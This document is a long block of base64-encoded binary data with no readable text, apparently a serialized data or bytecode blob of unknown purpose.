wojAL8BvwETACwKOQq/AegGvwE3CjkKOQo/Ab8BPwEGADkKvwEjANAH0AcGAL8BOQrQBw0A0AcnADkKOQo/AdAHPwEzCjkK0AcGAD8BPwEjAFMCUwI/[base64]/[base64]/[base64]/[base64]/[base64]/A30KfQoDAN4A3gANAH0KfQoMAN4AfwoLAH0KgAp/CswDfwqAChkAggp/CrEAfwp+CoIKfgrBA38KfwqACrEAgAp/CscAxwB+CoAKfgp4CscAxwAGAH4KfgojAA0CfwoMAOkBgAp+Cn8KfgoGAIAKfwojAOkBgAoDAGAFYAUNAIAKgAoMAGAFggp/[base64]/[base64]/[base64]/QrVCjoFOgUSAP0K1QqkAmsKawoSANUK1QprCn0Bawo6BdUKOgUDAGsKawoNADoFOgUKAmsKawoDAG8CbwINAGsKawoMAG8C1Qo6BWsKOgUGANUK1QojAG8C/QoDACgBKAENAP0K/QoMACgB/go1AP0K/wr+CsICAAv/CsQC/wq9AgALAAvVCv8K/woGAAALAAsjACYBAQsMACYBAgsSAAELAwsCCxYAAgsACwMLAwsGAAILAgv+CsoC/goDABkEGQQNAP4K/goMABkEBAsCC/[base64]/[base64]/[base64]/EH8QdWC1kLVgsSAPEH8QdWC8sBVgvZAfEH8QcGAFYLVgtnCdgEWAtWCwkFCQUdAFgLVgs1AAkFCQVxCZkHWAsJBYYFCQVWC1gLVgtcCe4AWAtWC88EWQtYC5UAWAsdAFkLWQsTAFgLWAtZC/[base64]/[base64]/[base64]/0AXwsGAGoGagZfCwgBXwsHAGoGagYGAF8LXwtqBjAAagYFAF8LXwvhAWoGagYGAF8LXwvsBLIIYAtfC7MIXwtbAGALYAtTAF8LXwsTAL0BYQtfC8sBXwtWAGELYQtWAF8LXwtgC2ELYAsGAF8LXwtgC84BYAsGAF8LXwtgCwcBYAsIAF8LXwsGAGALYAtfC/[base64]/gkQAqUCXgv5BP4J/gkSAF4LXgsZAggIXwv+CV4L/gmEB18LhAcSAP4J/gnRAvEEXgsSAP4J/gk2AoIEXwteC/4J/gkSAF8LXgsEA9ICXwv5BF4LXgsSAF8LXwteC/UDXgv+CV8L/gmEB14LhAcDAP4J/gkNAIQHhAdBC/4J/gnKBOgE6AT+CRwFHAUrCegE6ARYBxwFHAWEB+gE6AQGABwFHAUjAPcG9wYcBVIDhAcGAPcG9wYjAG4BbgEDAKEHoQcNAG4BbgEMAKEHKwn3Bm4B/[base64]/gkrCYQHKwkGAP4J/gkjAKQBKgsgBsoFQQsDADYGNgYNAEELQQsqCzYGKgs3C0ELQQtFACoLKgvKA3QIQgsqC/[base64]/EB8QEMBEILDAQqC/[base64]/[base64]/[base64]/IDkguKCycDigvqA5ILkgsGAIoLigvzA/oDkwsGAIoLigt/[base64]/C2IEwAtTAL0LvQu/C2QEvwsyAL0LvQu/C88Hvwu9C2QEvQvAC78LvwtTAL0LvQu/C1IGvwtjBL0LvQsxAL8LvwsGAL0LvQsGAF0EwAu9Cw0AvQsnAMALwAsJAL0LvQsGAMALwAsGAL0LvQvAC9sBwAu/[base64]/[base64]/wF6gtTAOkL6QvoC/gF6AsyAOkL6QvoC88H6AvpC/[base64]/AqALvwJXAcYC7gtTAL8CvwJXAcwCVwEyAL8CvwJXAc8HVwG/AswCvwLuC1cBVwFTAL8CvwJXAVIGVwG5Ar8CvwIxAFcBVwEGAL8CvwIGAAwG7gu/[base64]/wCoAvxC7IFsgVTAKALoAuyBVIGsgXtAqALUgYxALIFsgUGAFIGUgYGAOUCoAtSBg0AUgYnAKALoAsJAFIGUgYGAKALoAsGAFIGUgagC9sBoAuyBVIGsgUEAKALUgYGALIFsgXtApoCoAsGALIFsgX9AjYA8QsGALIFsgXKA/sJ8guyBSMGsgWmAvIL8gsGALIFsgUNAzMB8wsGALIFsgUxAVID9AsGALIFsgXLBG0F9QuyBUwCsgX8BvUL/AYQA7IFsgUGAPwG/AbdAdQL1AsGAPwG/AYcAyoD9QsGAPwG/AYSACUD9gv8BhYA/AYmA/YL9gsGAPwG/AY1ACoD9wv8BsoC/AYEAO4C+AtGAPwG/Ab4C0MD+Av3C/wG/Ab2C/gL9gtBAPwG/AZCACUD9wv8BjID/Ab2C/cL9gsGAPwG/AYmAxkA9wsGAPwG/AYrAxsB+AsGAPwG/AYEBDUD+Qv8BjgD/AYvA/kL+QsGAPwG/AYzA80A+gsGAPwG/AY2AwkE+wsGAPwG/AYOAO4D7gP8BhEA/AYPAO4D7gMOAPwG/AbuAxEA7gMOAPwG/AbuAxEA7gMOAPwG/AbuAxEA7gMOAPwG/AbuAxEA7gMPAPwG/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYPAO4D7gMOAPwG/AbuAxEA7gMOAPwG/AbuAxEA7gMOAPwG/AbuAxEA7gMPAPwG/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYPAO4D7gMOAPwG/AbuAxEA7gMPAPwG/AYOAO4D7gP8BhEA/AYPAO4D7gMOAPwG/AbuAxEA7gMPAPwG/AYOAO4D7gP8BhEA/AYOAO4D7gP8BhEA/AYPAO4D7gNLAPwG/AbuA4gA7gMiAPwG/AYDAO4D7gMNAPwG/AY7A+4D7gMGAPwG/AYLBnsB/AsSAPwG/AYSBx4EEgf8C/wG/AYDABIHEgcNAPwG/AYKAhIHEgf8BjkD/AYGABIHEgc1AFoB/AsSB8IC/Qv8C8QC/Au9Av0L/QtEA/wL/AsGAP0L/QsSAEkD/gv9CxYA/QtLA/4L/gsGAP0L/QsSB8oCEgf9Cz0D/QsGABIHEgcTAAEC/wsSB0kDAAzTAv8L/wtIAwAMAAz9C/8L/Qv+CwAM/gtBAP0L/QtCAEkD/wsSB+ACAAz9C/8L/Qv+CwAM/gsGAP0L/QtLAxkA/wsGAP0L/QtNAxsBAAwGAP0L/QucBGsDAQzLBhkAywb9CwEM/QvBA8sGywa6B8wDugfLBhYAywa6B6kAugf9C8sGywZjA7oHugcGAMsGywZsA2gD/[base64]/[base64]/BxkGGQabA9AE0AQTChkGGQZxAtAEcQJzBhkG0AQMDHECcQILDNAE0ASOA3ECcQIvB9AE0AQKDHECcQItB9AE0AQJDHECcQJFBtAE0AR8B3ECcQIHDNAE0AQFDHECcQICDNAE0AT9C3ECcQK6B9AE0AS7BnECcQIADNAE0AT/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ApsCmwISAPECvwL5BBICEgISAL8CvwISAkQJEgKbAr8CvwIDABICEgINAL8CvwLXARIC8QIGAL8CvwIzAG4CbgI4AUgI9gIDAG4CbgINAPYC9gK/Am4CvwL2AjgD9gIGAL8CvwK/AwECAAO/ArYGvwLBAwADAAO3BrcCAQO/AgADvwIvBAEDAANyAbcCAQO/[base64]/YC9gKFBgEDAAN/BvYC9gJ5BgADAANeBvYC9gLPBQADAAPtBPYC9gISAgADEgK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QTQB7oHugfMB/0E/QRUBLoHVAQSAP0E/QTRAsgEugcSAP0E/QQ2AlsCzAcSAP0E/QTMB+0DzAe6B/0E/QQSAMwHzAdWA10J0AcSAMwHzAcSAMwG0gfMB04I0wfQB9IH0Af9BNMH/QQSANAH0Af3AToL0wcSANAH1AfTB04FTgUSANQH1AcSALAHsAdFCB4E1QfUB7AHsAdOBdUHTgX9BLAHsAdUBE4FTgUDALAHsAcNAE4FTgXxArAHsAdOBZ8FTgUGALAHsAfTB+IF4gUSALAHsAfiBdUH4gX9BLAH/QRUBOIFVAQDAP0E/QQNAFQEVATxAv0E/QRUBPYEVAQGAP0E/QR4BDsC4gX5BP0E/QRBCOIF4gUSAP0E/QS1AEgIsAcSAP0E/QSwBxQEFATiBf0E/QQSABQEFAQWBFUC4gUSABQE1QfdAA4G2gfiBdUH3QcSANoH2gdMAR0C3gd4BNoH2geQAt4H3gfdB9oH2gf9BN4H/QQSANoH2gciAokG3QcjCdoH3gcSAN0H3QfCAE8C4Af5BN0H4geZC+AH5AfeB+IH3gcSAOQH4gcWBLAK5AdcA+IH4gcSAOQH5AddBn0B5wfiB+QH4gfeB+cH3gf9BOIH/QQDAN4H3gcNAP0E/QTxAt4H3gf9BFUG/QQGAN4H3gfRBroK4gcOAOAF4AXiBxEA4gcDAOAF5AcNAOIH4gfeB+QH3gfjAeIH4gdvBt4HbwbiB6UGpQZpA28GbwYGAKUGpQZhB8IF5wdgB6UGpQYSAOcHYAcSABgE5wdgB8gEYAcSAOcH5wcQAroA8wcSAOcH/AfzB00J8wdgB/wHYAelBvMHpQYSAGAHYAceAxUG8wcSAGAHYAfWCmgF/AfzB2AH8wcSAPwH/Ad3BF0J/gcSAPwH/wf+B9IH0gfzB/8H8welBtIHpQYSAPMH8wfTB4UHhQcSAPMH8weFB68HhQcSAPMH8weFBw4HhQelBvMH/gcDAIUHhQcNAP4H/gfxAoUHhQf+B58F/[base64]/wevB9MHrwcSAP8H0wdMARsJ/wcSANMH0wddAswKAAj/B9MH/wevBwAIrwcOB/[base64]/[base64]/[base64]/Aa3BuIGtwYSAPwG4gYSAD4GPgYuBTwHLgXiBj4GPga3Bi4FLgUSAD4GPgYQAlsDtwazBz4GPgYSALcGtwZzBGIG4gYSALcGtwYSAL4F/Aa3BlIGDQfiBvwG4gY+Bg0HPgYuBeIGLgUSAD4GPgaqAiAD4gakAj4G/AYSAOIG4ga1APoEDQf8BuIG4gYSAA0H/AbHAj8DDQcSAPwG/AZJB1YEGgcNB/wG/AbiBhoH4gYSAPwG/AaIAtICGgd1BPwG/AaBBxoHGgcSAPwG/AbdAMAJPAcSAPwG/AY8B5MHPAcaB/wG/AbiBjwH4gYuBfwGLgUDAOIG4gYNAC4FLgXxAuIG4gYuBVUGLgUGAOIG4gbnA28B/AYOAA4JGgf8BhEA/AYOABoHGgf8BhEA/AYDABoHGgcNAPwG/AbiBhoH4gbjAfwG/AajBuIGPAdpA/wG/[base64]/[base64]/MH1wUDAHEEcQQNANcF1wXxAnEEcQTXBZ8FnwUGAHEEcQTWA4UH1gMDAHEEcQQNANYD1gPxAnEEcQTWA/[base64]/[base64]/QQSAOIE4gRWA7oAKQUSAOIELAUpBRwCKQX9BCwF/QQSACkFKQUWBKkCLAUSACkFKQWxCX0FLgUsBSkFKQX9BC4F/QQSACkFKQU2AswALAUOAikFLgUSACwFLAUuBWoEagQSACwFLAXdAIYGLgUSACwFLAUuBUcFLgVqBCwFagT9BC4F/QQDAGoEagQNAP0E/QTxAmoEagTnAw0EDQRqBMgFagTjAQ0EDQTuA2oEagT9BA0EDQQGAGoEagTHAloF/QQSAGoEagRWAzoDLAX9BGoEagQSACwF/QTCAB0ELAXLAP0E/QQSACwFLAVfATQFLgX9BCwF/QRqBC4FagQSAP0E/QTCAGIBLgUEA/[base64]/BGgFfwQGAFoFWgUQAtICaAUOAloFWgXBCWgFaAUSAFoFWgUSACEHawVaBUAJfQVoBWsFaAUSAH0FawUGCekD6QMSAGsFawUSACcFJwVdAlwFfQVrBScFJwXpA30F6QNoBScFJwUSAOkD6QMeA0cBaAVZA+kD6QN3BGgFaAUSAOkD6QNWA/8JawVsBekD6QNoBWsFaAUSAOkD6QMSAJ4GawWkAiYHfQXpA2sFawUSAH0FfQUEAw8CfwUSAH0FfQV/[base64]/[base64]/BRoGfwVYBXIFWAUDAH8FcgUNAFgFWAXxAnIFcgXNAbQDfwVyBZ0BcgXjAX8FfwXuA3IFcgVYBX8FWAUGAHIFcgUSAJEGfwVyBVwFkQUSAH8FfwUSALUHmgV/BSgGfwWRBZoFkQUSAH8FfwUTCewGmgUSAH8FfwWaBRoGmgWRBX8FfwUDAJoFkQUNAH8FfwXxApEFkQUDAIsKmgUNAJEFkQXmAZoFmgUOAI4FjgWaBREAmgUDAI4FjgUNAJoFmgWRBY4FkQXjAZoFmgXuA5EFkQV/[base64]/[base64]/AG8GbwZ2BlUGVQZzA28GbwYGAFUGVQY4AJ4AdgZOAIQDeAbVAWsBegZ4BnkDeAZ2BnoGdgZVBngGVQYGAHYGdgZNAIADeAYPAPwB/AEOAHgGfQb8AREA/AEPAH0GfQYDAPwB/AENAH0GfQbnA/wB/[base64]/[base64]/[base64]/BZsAmwBYBYkAiQBZBJsAmwCSAokAiQDjApsAmwAnBYkAiQB/[base64]/gDjBN8AAQESAP4A/gCqAgQBAwESAP4A/gADAX0BAwEBAf4A/gDhAAMB4QADAP4A/[base64]/[base64]/gAnAOEA4QAuAP4A/gAGAOEA4QD+AE4C/gCoAeEA4QAnAP4A/gD+AeEA4QAGAP4A/gASAN8A3wCqAkMJqAH+AN8A3wASAKgB/gA2AqMGqAESAP4A/gCoAR0HqAHfAP4A/gADAKgBqAENAP4A/gDXAagBtwEGAP4A/gCcBZoG5AESAP4A/gDkATEK5AEDAP4A/gANAOQB5AEKAv4A/gDkAcwC5AEGAP4A/gD4A50AEgLuAf4A/gDtAhIC7gEGAP4A/gDqAKkAEgIzA/4ASAIGABICEgLnAK4FaAISABICEgIWBLYFeAJoAhICEgISAHgCaAIEAz8GeAISAGgCaAIZApoGfQJ4AmgCaAISAn0CEgIDAGgCaAINABICEgLXAWgCeAIGABICEgIzAP4A/gASAm4CEgL+ADgD/[base64]/[base64]/gB4AqgBcgFIAv4A/gA0A3IBcgGWAv4A/gBxAnIBcgFoB/4A/gBRAnIBcgFmB/4A/gBlB3IBcgFkB/4A/gAzAnIBcgEqAv4A/gDKBnIBcgHuAf4A/gDrAXIBcgHnAf4A/gDWAXIBcgHFAf4A/gDBAXIBcgHkAf4A/gC3AXIBcgEJAP4A/gAGAHIBcgH+AAcB/gAIAHIBcgEGAP4A/gByAf0AcgEGAP4A/gByAQgBcgEHAP4A/gAGAHIBcgH+ADAA/gAFAHIBcgH+Af4A/[base64]/[base64]/[base64]/BUwCkQIGAHECcQLFCEwCkgIGAHECcQLLCBkAmwIGAHECcQLOCBkAoAIGAHECcQLQCPcIoQIGAHECcQJMAAsJpQJuAPcIvwIOADMI4wK/AhEAvwIOAOMC6wK/[base64]/gD7gPWA/[base64]/[base64]/CBUD6wIGADcBNwEMADEGFQM1ADcBpgMVA1UKFQOmA1cKpgMBCRUDFQMGAKYDpgMzADcBNwGmA+8HrgM3AckBNwEGAK4DrgOmA/oHpgOuA7QLrgMGAKYDpgMKCZ8I1gMGAKYDpgPnA/[base64]/AF4AiwJUQL8ARkA/AFRAhkAUQIGAPwB/AE1AEgCeAL8AVUK/AF4AlcKeAIZCfwB/[base64]/AFRAkgCOQJoAvwB/AEqAjkCKgIxAPwB/AEGACoCKgI4ACMBOQIqApoCKgIGADkCOQIqAsQFKgIGADkCOQIGACoCKgI5AtsBOQL8ASoC/AEEADkCKgIGAPwB/AE1AJMCOQL8AQ4E/AHVAZAFSAL8AZYA/AE5AkgCOQIGAPwB/AFyAJMCUQL8AWcE/AFRAh4BaAL8AR4BeAJoAs0AfQJ4AhkAeAJ9Aj4DfQJ4AhEAeAIGAH0CfQJoAh4BaAJ9AhkAfQJoAj4DaAJ9AhEAfQIGAGgCaAIzAJMCkQJoAuMDkgKjAd4JmgKSAvsJkgKRApoCmgIGAJICkgJOAJMCmwKSAg4EoAIGAJsCmwKSAvEDoQIGAJsCmwL8AXUD/AGbArcCmwL8ARkA/AGbAj4DmwL8AREA/[base64]/[base64]/AHkAVABUAESAPwB5AESANQK/AHkAbEK5AEcBPwB/AFQAeQBUAEDAPwB5AENAFABUAEKAuQB5AFQAVsJUAEGAOQB5AEzAHsJ/AFnBj0FKgISAPwB/AEwC+0HOQIqAvwB/AESADkCKgJQBpoGOQISACoCKgISAKAFSAIqAvYCUQI5AkgCOQL8AVEC/AEDADkCOQINAPwB/AHkATkCOQKjAVkBSAI5AhcHOQLiCkgCUQITADkCOQIOABAEaAI5AhEAOQIDAGgCaAINADkCOQLMAWgCeAI5ApYAOQJRAngCeAITADkCOQJ4AuAKeAL8ATkC/[base64]/[base64]/AFvAQ0AbwEnAPwB/AEJAG8BbwEGAPwB/AEGAG8BbwH8AdsB/AHkAW8BbwEEAPwB5AEGAG8BbwGBCVID/[base64]/0A7gMGAA4EDgTuAwgB7gMHAA4EDgQGAO4D7gMOBDAADgQFAO4D7gPZAQ4EDgQGAO4D7gMOBOsHDgTjA+4D4wPYAw4E2ANXA+MDVwOgA9gD2AMJAlcDCQIGANgDVwMJAs4BCQIGAFcDVwMJAgcBCQIIAFcDVwMGAAkCCQJXA/[base64]/[base64]/[base64]/[base64]/AzUCPwMSAIIEggT5BJMCkwISAIIEggRdAqcFlwSTAoIEggQ/A5cEPwMDAIIEggQNAD8DPwMKAoIEggQMAIcBhwE/[base64]/0AQQMGAEMFQwVBAwgBQQMHAEMFQwUGAEEDQQNDBTAAQwUFAEEDQQMcAEMFQwWmAVkBWQEDAMYFXgUNAFkBWQFDBV4FQwVkBVkBWQFBA0MFQQMGAFkBWQEzAEIKQwVZAewHhgVDBegGQwUGAIYFhgW/[base64]/AZwFPwEGAEgBSAFHChkAhgUGAEgBSAFkBe8HnAVGCkgBSAEGAJwFnAVZAfgHWQGcBTgKnAUGAFkBWQEMAKwArAD0BFkB9AQGAKwArAASADwKqwWsABYArABUCqsFqwUGAKwArAA/[base64]/wXTAuQF5AVYAv8FWALfBeQF3wXjBVgCWAJBAN8F3wVCABYFFgXXBeAC1wXfBRYFFgVYAtcFWAIGABYFFgULBRkACwUGABYFFgV4ChsB1wUGABYFFgXBA4QK3wULAOgK4wXfBcwD3wXjBRkA5AXfBe8A3wUWBeQFFgW/A98F3wXjBe8A4wXfBRYC3wUWBeMFFgXAA98F3wV/ChYFFgUGAN8F3wWCCoAK4wUGAN8F3wWMCuQA5AUGAN8F3wUSAIcK/wXfBRYA3wVgBf8F/wUGAN8F3wU1AOQA5ADfBcoC3wU1ABMICwbfBQkD3wULBocKCwbkAN8F5AD/BQsG3wVBAOQA5ABCAIcK/wUTABMICwb/BeAC/wXkAAsG5ADfBf8F3wUGAOQA5ABgBRkAYAUGAOQA5ACSChsB/[base64]/[base64]/[base64]/[base64]/BhEAvwYPABEFEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUPAL8GvwYOABEFEQW/BhEAvwYPABEFEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUPAL8GvwYOABEFEQW/BhEAvwYPABEFEQUOAL8GvwYRBREAEQUPAL8GvwYOABEFEQW/BhEAvwYOABEFEQW/BhEAvwYPABEFEQUOAL8GvwYRBREAEQUPAL8GvwYOABEFEQW/BhEAvwYOABEFEQW/BhEAvwYPABEFEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUOAL8GvwYRBREAEQUPAL8GvwYOABEFEQW/[base64]/[base64]/AC8AKgBiEGIQaeBvAC8AKVBiEGIQbiA/[base64]/[base64]/ED8QOeBkUDRQOVBvED8QOTBkUDRQOSBvED8QOKBkUDRQOHBvED8QN4BkUDRQMhBvED8QO8BUUDRQMRBfED8QMyBEUDRQPiA/[base64]/[base64]/AG8AYGANEE0QQiA2ID8gbRBCcD0QS2AfIG8gYGANEE0QRjA2sD+QYGANEE0QTNAcQH/AbRBJYA0QTiCvwG/AZsA9EEAQcGAPwG/AZpA3IDBAcGAPwG/AYSAG0DBQf8BhYA/AZwAwUHBQcGAPwG/[base64]/[base64]/[base64]/AZ4AngCAAawArAC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A+sC6wLwAhUB8gLrApwA6wIEAvICBAK/[base64]/[base64]/[base64]/cD7AOJAggCCAIDAOwDiQINAAgCCAIKAokCiQLqAIsA7AMIAokCCALjA+wD4wOdBggCCAIVAeMDFQGFBggCCAJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/MB8wEGAPIB8gGSAyAB9gEGAPIB8gESAJkD+AHyARYA8gGaA/gB+AEGAPIB8gEgA8oC+wEEAJ4D/AFGAPsB+wH8AUMD/AHyAfsB+wH4AfwB+AFBAPsB+wFCAJkD/AH7AaMD+wH4AfwB+AEGAPsB+wGaAxkA/[base64]/YB8wHrAeoB6gEtB/[base64]/gB+AEGAPYB9gEcA8EAwQAGAPYB9gEmA5QC+wEGAPYB9gErAxIC/[base64]/[base64]/[base64]/cA9wDNAJgAmACpAPcAqQDDAJgAmACqAakAqQBzAZgAmAChAakAqQCBAZgAmAB7AakAqQDfAJgAmABgAakAqQA8AZgAmABBAakAqQDVAJgAmAAqAakAqQB/[base64]/BsMAwQBBALIAsgDBAFYGwQAGALIAsgAwBFcFwwC/[base64]/[base64]/A1UBVQELALsAuwBVAcwDVQG7ABkAuwBVAe8AVQFzAbsAuwDkA1UBVQEGALsAuwDqA/oDcwEGALsAuwASAPIDdQG7ABYAuwDzA3UBdQEGALsAuwA1APoDdwG7AMoCuwD7AwkDeAG7APIDuwB3AXgBdwF1AbsAuwBBAHcBdQFCAPIDdwETAPYDeAF3AeACdwF1AXgBdQG7AHcBuwAGAHUBdQHzAxkAdwEGAHUBdQF/[base64]/MEoQF1AfcEdQHiAKEB4gB1AZ8BdQELAOIA4gB1AdoEdQHiAG4B4gB1Ac8HdQE1AOIAoQF1AcwDdQGhAZgEoQGmAHUBpgAGAKEBdQEEAMkAyQBGAHUBdQHJAEMDyQDAAXUBdQG/[base64]/[base64]/[base64]/ATUBNQFBAHsBewFCAIUEfwF7AR8CewE1AX8BNQEGAHsBewGjBBkAfwEGAHsBewGpBBsBgQEGAHsBewEEBLQElQF7AT0CewGtBJUBlQEGAHsBewGvBI0AoQEGAHsBewGyBAkEpQEGAHsBewG3BKYGqQGlAXsBewGhAakBoQGVAXsBewGBAaEBgQF/[base64]/[base64]/AUMDfwF5AXsBewF4AX8BeAFBAHsBewFCAJwBfwF7AecFewF4AX8BeAEGAHsBewGaARkAfwEGAHsBewHSARsBgQEGAHsBewEEBPgFlQF7Ae4FewHqBZUBlQEGAHsBewHzBY0AoQEGAHsBewH1BQkEpQEGAHsBewH5BaYGqQGlAXsBewGhAakBoQGVAXsBewGBAaEBlQF/[base64]/[base64]/AXcBdwF7AZUBewF4AXcBdwFwB3sBeAFvB3cBdwFYAXgBWAFpB3cBdwFoB1gBWAFuAXcBbgFmB1gBWAF1AW4BbgFzAVgBWAFgAW4BYAHKBlgBWAG/[base64]/[base64]/AV8JfwEEAE0BTQEGAH8BfwHhAVEAlQEGAH8BfwEJAAcBlgEIAH8BfwEGAJYBlgF/Af0AfwEGAJYBlgF/AQgBfwEHAJYBlgEGAH8BfwGWATAAlgEFAH8BfwHZAZYBlgEGAH8BfwGWAZsAlgGVAX8BfwFNAZYBTQF7AX8BewF4AU0BTQGNAHsBjQB3AU0BTQEXBY0AjQB1AU0BTQFzAY0AjQBuAU0BTQGVA40AjQBgAU0BTQGOA40AjQBYAU0BTQEzBI0AjQBVAU0BTQF/[base64]/AIUFAQEGAPcAAwEBAc4BAQEGAAMBAwEBAQcBAQEIAAMBAwEGAAEBAQEDAf0AAwEGAAEBAQEDAQgBAwEHAAEBAQEGAAMBAwEBATAAAQEFAAMBAwHlAAEB5QChAwMBAQEGAOUA5QCkA6sBAwF/AhkACgEDAQUBAwHqBAoBCgE1AAMBAwF/[base64]/[base64]/AwEB8ADpACMB6QDwABYC8ADlAOkA5QAcA/[base64]/[base64]/ATcBNwEOACwGPwE3AREANwEOAD8BPwE3AREANwEOAD8BPwE3AREANwEPAD8BPwEOADcBNwE/AREAPwEOADcBNwE/AREAPwEDADcBNwENAD8BPwH6ADcB+gCfAz8BNwEGAPoA+gADAGsGPwENAPoA+gDnAz8BPwH6AIkF+gAdAD8BPwFTAPoA+gDKBI8IQQH6AFsI+gAdAEEBQQE/AfoA+gChA0EBPwEGAPoA+gDKA08DQQH6AJsB+gAABUEBQQGmA/oA+gBDAkEBQQE/[base64]/AREAPwEOAHsBewE/AREAPwEOAHsBewE/AREAPwEOAHsBewE/AREAPwEPAHsBewEOAD8BPwF7AREAewEPAD8BPwEOAHsBewE/AREAPwEPAHsBewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEPAD8BPwEOAHsBewE/AREAPwEPAHsBewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEPAD8BPwEOAHsBewE/AREAPwEPAHsBewEOAD8BPwF7AREAewEPAD8BPwEOAHsBewE/AREAPwEPAHsBewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEOAD8BPwF7AREAewEPAD8BPwEOAHsBewE/AREAPwEDAHsBfQENAD8BPwECAn0BfQEnAD8BPwEuAH0BfQEGAD8BPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEPAFEBUQEOAD8BPwFRAREAUQEOAD8BPwFRAREAUQEOAD8BPwFRAREAUQEPAD8BPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEPAFEBUQEOAD8BPwFRAREAUQEPAD8BPwEOAFEBUQE/AREAPwEOAFEBUQE/AREAPwEPAFEBUQEOAD8BPwFRAREAUQEOAD8BPwFRAREAUQEPAD8BPwEOAFEBUQE/AREAPwEOAFEBUQE/[base64]/AREAvwEOAHMBcwG/AREAvwEPAHMBcwEOAL8BvwFzAREAcwEOAL8BvwFzAREAcwEPAL8BvwEOAHMBcwG/AREAvwEOAHMBcwG/AREAvwEPAHMBcwEOAL8BvwFzAREAcwEPAL8BvwEOAHMBcwG/AREAvwEOAHMBcwG/AREAvwEPAHMBcwEOAL8BvwFzAREAcwEPAL8BvwEOAHMBcwG/AREAvwEPAHMBcwEOAL8BvwFzAREAcwEPAL8BvwEOAHMBcwG/AREAvwEPAHMBcwEOAL8BvwFzAREAcwEOAL8BvwFzAREAcwEOAL8BvwFzAREAcwEOAL8BvwFzAREAcwEOAL8BvwFzAREAcwEOAL8BvwFzAREAcwEPAL8BvwEOAHMBcwG/AREAvwEPAHMBcwEOAL8BvwFzAREAcwFLAL8BvwFzAYgAcwEiAL8BvwEDAHMBcwENAL8BvwECAnMBcwEnAL8BvwEuAHMBcwEGAL8BvwFLAHUBdQG/[base64]/AH7AYgA+wEDAPwB/AENAPsB+wECAvwB/AEnAPsB+wEuAPwB/AEGAPsB+wEOANYG/gH7AREA+wEOAP4B/gH7AREA+wEPAP4B/gEOAPsB+wH+AREA/gEOAPsB+wH+AREA/gEPAPsB+wEOAP4B/gH7AREA+wEOAP4B/gH7AREA+wEOAP4B/gH7AREA+wEPAP4B/gEOAPsB+wH+AREA/gEOAPsB+wH+AREA/gEOAPsB+wH+AREA/gEPAPsB+wEOAP4B/gH7AREA+wEPAP4B/gEOAPsB+wH+AREA/gEOAPsB+wH+AREA/gEOAPsB+wH+AREA/gEOAPsB+wH+AREA/gEPAPsB+wEOAP4B/gH7AREA+wEOAP4B/gH7AREA+wEPAP4B/gEOAPsB+wH+AREA/gEPAPsB+wEOAP4B/gH7AREA+wEPAP4B/gEOAPsB+wH+AREA/gEPAPsB+wEDAP4B/wENAPsB+wECAv8B/wEnAPsB+wEuAP8B/[base64]/QFsAhEAbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEOAGwCbAL9AREA/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEOAGwCbAL9AREA/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAIPAP0B/QEOAGwCbAL9AREA/QEPAGwCbAIOAP0B/QFsAhEAbAJLAP0B/QFsAogAbAIiAP0B/QEDAGwCbAINAP0B/QECAmwCbAInAP0B/QEuAGwCbAIGAP0B/QFLANAB0AH9AYgA/QEiANAB0AEDAP0B/QENANAB0AECAv0B/QEnANAB0AEuAP0B/[base64]/AhEAfwIPAN0B3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEPAH8CfwIOAN0B3QF/AhEAfwIPAN0B3QEOAH8CfwLdAREA3QEPAH8CfwIOAN0B3QF/AhEAfwIOAN0B3QF/AhEAfwIPAN0B3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEPAH8CfwIOAN0B3QF/AhEAfwIOAN0B3QF/AhEAfwIPAN0B3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEPAH8CfwIOAN0B3QF/AhEAfwIPAN0B3QEOAH8CfwLdAREA3QEOAH8CfwLdAREA3QEPAH8CfwIOAN0B3QF/AhEAfwIDAN0BgAINAH8CfwICAoACgAInAH8CfwIuAIACgAIGAH8CfwIPADMCMwIOAH8CfwIzAhEAMwIPAH8CfwIOADMCMwJ/AhEAfwIPADMCMwIOAH8CfwIzAhEAMwIOAH8CfwIzAhEAMwIOAH8CfwIzAhEAMwIOAH8CfwIzAhEAMwIPAH8CfwIOADMCMwJ/AhEAfwIOADMCMwJ/AhEAfwIOADMCMwJ/AhEAfwIOADMCMwJ/AhEAfwIOADMCMwJ/AhEAfwIOADMCMwJ/AhEAfwIPADMCMwIOAH8CfwIzAhEAMwIPAH8CfwIOADMCMwJ/Ah